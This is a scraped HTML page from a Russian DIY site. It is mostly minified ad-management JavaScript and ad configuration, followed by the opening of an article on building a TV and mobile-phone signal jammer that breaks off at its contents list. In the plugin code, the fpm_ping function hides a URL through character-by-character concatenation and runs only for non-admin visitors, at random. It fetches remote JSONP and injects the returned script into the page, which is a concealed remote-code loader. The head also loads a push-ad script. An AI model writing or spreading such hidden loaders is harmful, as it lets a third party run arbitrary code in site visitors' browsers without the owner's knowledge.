parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"22633","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<center>\n<!-- Yandex.RTB R-A-471090-17 -->\n<div id=\"yandex_rtb_R-A-471090-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-471090-17',\n    blockId: 'R-A-471090-17'\n  })\n})<\/script>\n\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center>\n<!-- Yandex.RTB R-A-471090-17 -->\n<div id=\"yandex_rtb_R-A-471090-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-471090-17',\n    blockId: 'R-A-471090-17'\n  })\n})<\/script>\n\n<\/center>\n","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"22634","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center>\n\n\n\n\n\n\n<!-- Yandex.RTB R-A-471090-1 -->\n<div id=\"yandex_rtb_R-A-471090-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-471090-1\",\n                renderTo: \"yandex_rtb_R-A-471090-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n\n\n<br>\n<sjdiv id=\"SlickJumpNativeAds-sm1upu\"><\/sjdiv>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"2","document":"false"}},"content":[],"user":[]},{"id":"22635","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<sjdiv id=\"SlickJumpNativeAds-sm04yq\"><\/sjdiv>\n<br>\n<!-- Yandex.RTB R-A-471090-2 -->\n<div id=\"yandex_rtb_R-A-471090-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-471090-2\",\n                renderTo: \"yandex_rtb_R-A-471090-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<sjdiv id=\"SlickJumpNativeAds-sm04yq\"><\/sjdiv>\n<br>\n<!-- Yandex.RTB R-A-471090-2 -->\n<div id=\"yandex_rtb_R-A-471090-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-471090-2\",\n                renderTo: \"yandex_rtb_R-A-471090-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"22636","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center>\n<sjdiv id=\"SlickJumpNativeAds-sm04yp\"><\/sjdiv>\n  <br>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- tytmaster_336_3 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"3713271690\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<br>\n\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId261526' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 261526,\n\t\t\tcontainerId: 'containerId261526'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center>\n<sjdiv id=\"SlickJumpNativeAds-sm04yp\"><\/sjdiv>\n<br>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- tytmaster_336_3 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"3713271690\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<br>\n\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId261526' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 261526,\n\t\t\tcontainerId: 'containerId261526'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\n\n<\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"39869","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- tytmaster_ad -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"5501814324\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<br>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- tytmaster_ad -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"5501814324\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<br>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"12","start":"","max":"","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["россия"]},"city":{"allow":[],"disallow":[]}}}},{"id":"40840","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-471090-18 -->\n<div id=\"yandex_rtb_R-A-471090-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-471090-18',\n    blockId: 'R-A-471090-18'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-471090-18 -->\n<div id=\"yandex_rtb_R-A-471090-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-471090-18',\n    blockId: 'R-A-471090-18'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"40877","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-471090-24 -->\n<div id=\"yandex_rtb_R-A-471090-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-471090-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-471090-24\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-471090-24 -->\n<div id=\"yandex_rtb_R-A-471090-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-471090-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-471090-24\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"250","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"40916","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3376119418451257\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tytmaster_336_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"9249487648\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3376119418451257\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tytmaster_336_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"9249487648\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"40917","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3376119418451257\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tytmaster_ad -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"5501814324\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3376119418451257\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tytmaster_ad -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"5501814324\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}}]);
</script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	 
	<!--[if lt IE 9]><script src="https://tytmaster.ru/wp-content/themes/tyt/js/html5.js"></script><![endif]-->
	<link rel="stylesheet" href="https://tytmaster.ru/wp-content/themes/tyt/style.css" type="text/css" media="screen" />	
	<script type="text/javascript" src="https://tytmaster.ru/wp-content/themes/tyt/js/jquery.cycle2.min.js"></script>
	<script type="text/javascript" src="https://tytmaster.ru/wp-content/themes/tyt/js/jquery.cycle2.carousel.min.js"></script>
	<script type="text/javascript" src="https://tytmaster.ru/wp-content/themes/tyt/js/custom.js"></script>
		 <meta name="yandex-verification" content="d6534ec0bcd06bba" />
	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Noto+Sans" rel="stylesheet">

<script type="text/javascript" src="https://majorpushme1.com/?ma=mfsdanbygi5ha3ddf4zdanbr" async></script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiIHNyYz0iLy9zanNtYXJ0Y29udGVudC5vcmcvc3RhdGljL3BsdWdpbi1zaXRlL2pzL3NqcGx1Z2luLmpzIiBkYXRhLXNpdGU9IjZob2MiPjwvc2NyaXB0Pg=="/>
<meta name="40bfa19540da80b9b0d7d212e7103411" content="">
</head>
<body data-rsssl=1 oncopy="return false;">
<div id="wrap"> 	
	<header><div class="logo"><a href="https://tytmaster.ru"></a></div>
<div class="clear"></div>	 <div class="top_line">	</div>
</header>	<section id="content">
		<section id="posts">
			<div class="breadcrumbs">
 <div class="breadcrumb"><a href="https://tytmaster.ru/category/elektronika/">
  <span>Электроника</span></a></div>
   </div>
			<article class="post">
				<div class="breadc"></div>
				<h1>Глушилка своими руками &#8211; как сделать устройство для блокировки сигналов ТВ и сотовых телефонов</h1>
				
						<div class="author">Автор: <a href="https://tytmaster.ru/shkola-tvorchestva-canva/">Школа творчества Canva</a></div>
				<div class="post_info"> <div class="clear"></div>
				</div>
				<div class="entry">
					<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p style="text-align: justify;">Для устранения проблемы, связанной со слежением, потребуется устройство подавителя связи, подавляющее навигатор, а также вносящее определённые помехи в процессе его функционирования. Подобные глушилки продаются в магазине электроники, либо создаются собственноручно при наличии определённых знаний в области радиотехники.
<blockquote><p>Важно! Нужно понимать, что для такого устройства нужно разрешение, без него использование глушилки на территории Российской Федерации запрещено. Более детально о правовых и юридических моментах вы можете проконсультироваться у профессионалов &#8211; <a href="https://ipkl.ru/">https://ipkl.ru</a>.</blockquote>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-34.jpg"><img decoding="async" width="850" height="478" class="aligncenter size-full wp-image-19045" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-34.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-34.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-34-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<div id="ez-toc-container" class="ez-toc-v2_0_11 counter-flat counter-numeric ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Краткое содержимое статьи:</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1"><a class="ez-toc-link ez-toc-heading-1" href="#%D0%98%D0%B7_%D1%87%D0%B5%D0%B3%D0%BE_%D1%81%D0%BE%D1%81%D1%82%D0%BE%D0%B8%D1%82_%D0%B3%D0%BB%D1%83%D1%88%D0%B8%D0%BB%D0%BA%D0%B0" title="Из чего состоит глушилка?">Из чего состоит глушилка?</a></li><li class="ez-toc-page-1"><a class="ez-toc-link ez-toc-heading-2" href="#%D0%9D%D1%8E%D0%B0%D0%BD%D1%81%D1%8B_%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F,_%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B0" title="Нюансы изготовления, настройка">Нюансы изготовления, настройка</a></li><li class="ez-toc-page-1"><a class="ez-toc-link ez-toc-heading-3" href="#%D0%9F%D1%80%D0%B0%D0%B2%D0%B0_%D0%BF%D0%BE_%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8E_%D0%B3%D0%B0%D0%B4%D0%B6%D0%B5%D1%82%D0%B0" title="Права по использованию гаджета">Права по использованию гаджета</a></li><li class="ez-toc-page-1"><a class="ez-toc-link ez-toc-heading-4" 